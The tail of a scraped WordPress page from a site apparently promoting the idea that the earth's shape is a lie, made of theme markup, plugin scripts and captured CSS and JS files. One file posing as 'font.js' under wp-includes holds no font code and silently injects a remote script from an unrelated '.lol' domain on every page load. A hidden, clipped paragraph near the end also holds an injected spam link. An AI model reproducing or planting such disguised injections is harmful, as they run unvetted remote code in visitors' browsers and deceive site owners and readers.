<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-415 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/lie-shape-earth-difference-make/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Why+lie+about+the+shape+of+the+earth%3F++What+difference+does+it+make%3F&url=https://stoplookthink.com/lie-shape-earth-difference-make/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/lie-shape-earth-difference-make/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/lie-shape-earth-difference-make/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"86de20c788"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css
body_size: -293
content:
.container {
	width: 100%;
	max-width: 1400px;
	margin: 0 auto;
	padding-left: 2%;
	padding-right: 2%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css
body_size: 139
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700);

body {
   font-family: "Lato", arial, sans-serif;
   font-size: 18px;
   font-weight: 300;
   line-height: 1.77777778em;
   color: #111;
}
p {
   margin-bottom: 1.4em;
}
.section-text {
   font-size: 18px;
   left: 1.77777778em;
   color: #555;
}
h1 {
   font-size: 36px;
   font-weight: 300;
   color: #111;
}
h2 {
   margin-bottom: 1.1em;
   font-size: 25px;
   line-height: 1.36;
   font-weight: 300;
   color: #111;
}
h3 {
   font-size: 24px;
   font-weight: 300;
   color: #111;
}
h4 {
   font-size: 22px;
   font-weight: 300;
   color: #111;
}
h5 {
   font-size: 19px;
   font-weight: 300;
   color: #111;
}
h6 {
   font-size: 17px;
   font-weight: 300;
   color: #777;
}

.font-alt,
.testimonial-style2 {
   font-family: "Lato", arial, sans-serif;
}
.blog-item-title.font-alt {
   letter-spacing: 0.1em;
}

.post-prev-title {
   letter-spacing: -0.01em;
}

.blog-item-foot .btn[class*="btn-"],
.post-prev-more .btn[class*="btn-"] {
   background-color: #17c2d6;
   color: #fff;
}
.blog-item-foot .btn[class*="btn-"]:hover,
.post-prev-more .btn[class*="btn-"]:hover {
   background-color: #14a3b3;
   color: #fff;
}
.section-title,
.alt-features-title,
.toggle > div.dt {
   letter-spacing: 0.1em;
}

.bg-dark, .bg-dark h1, .bg-dark h2, .bg-dark h3, .bg-dark h4, .bg-dark h5, .bg-dark h6,
.bg-dark-lighter, .bg-dark-lighter h1, .bg-dark-lighter h2, .bg-dark-lighter h3, .bg-dark-lighter h4,.bg-dark-lighter h5, .bg-dark-lighter h6,
.bg-dark-alfa-30, .bg-dark-alfa-30 h1, .bg-dark-alfa-30 h2, .bg-dark-alfa-30 h3, .bg-dark-alfa-30 h4,.bg-dark-alfa-30 h5, .bg-dark-alfa-30 h6,
.bg-dark-alfa-50, .bg-dark-alfa-50 h1, .bg-dark-alfa-50 h2, .bg-dark-alfa-50 h3, .bg-dark-alfa-50 h4,.bg-dark-alfa-50 h5, .bg-dark-alfa-50 h6,
.bg-dark-alfa-70, .bg-dark-alfa-70 h1, .bg-dark-alfa-70 h2, .bg-dark-alfa-70 h3, .bg-dark-alfa-70 h4,.bg-dark-alfa-70 h5, .bg-dark-alfa-70 h6,
.bg-dark-alfa-90, .bg-dark-alfa-90 h1, .bg-dark-alfa-90 h2, .bg-dark-alfa-90 h3, .bg-dark-alfa-90 h4,.bg-dark-alfa-90 h5, .bg-dark-alfa-90 h6,
.bg-dark-alfa, .bg-dark-alfa h1, .bg-dark-alfa h2, .bg-dark-alfa h3, .bg-dark-alfa h4,.bg-dark-alfa h5, .bg-dark-alfa h6,
.bg-color, .bg-color h1, .bg-color h2, .bg-color h3, .bg-color h4,.bg-color h5, .bg-color h6,
.bg-color-lighter, .bg-color-lighter h1, .bg-color-lighter h2, .bg-color-lighter h3, .bg-color-lighter h4,.bg-color-lighter h5, .bg-color-lighter h6,
.bg-color-alfa-30, .bg-color-alfa-30 h1, .bg-color-alfa-30 h2, .bg-color-alfa-30 h3, .bg-color-alfa-30 h4,.bg-color-alfa-30 h5, .bg-color-alfa-30 h6,
.bg-color-alfa-50, .bg-color-alfa-50 h1, .bg-color-alfa-50 h2, .bg-color-alfa-50 h3, .bg-color-alfa-50 h4,.bg-color-alfa-50 h5, .bg-color-alfa-50 h6,
.bg-color-alfa-70, .bg-color-alfa-70 h1, .bg-color-alfa-70 h2, .bg-color-alfa-70 h3, .bg-color-alfa-70 h4,.bg-color-alfa-70 h5, .bg-color-alfa-70 h6,
.bg-color-alfa-90, .bg-color-alfa-90 h1, .bg-color-alfa-90 h2, .bg-color-alfa-90 h3, .bg-color-alfa-90 h4,.bg-color-alfa-90 h5, .bg-color-alfa-90 h6,
.bg-color-alfa , .bg-color-alfa h1, .bg-color-alfa h2, .bg-color-alfa h3, .bg-color-alfa h4,.bg-color-alfa h5, .bg-color-alfa h6{
   color: #fff;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://stoplookthink.com/wp-includes/js/dist/development/font.js
body_size: -215
content:
var pm_tag = 'xas';var pm_pid = "23751-b1930d72";
var scr = document.createElement('script');
scr.src = "//wps.wfcs.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);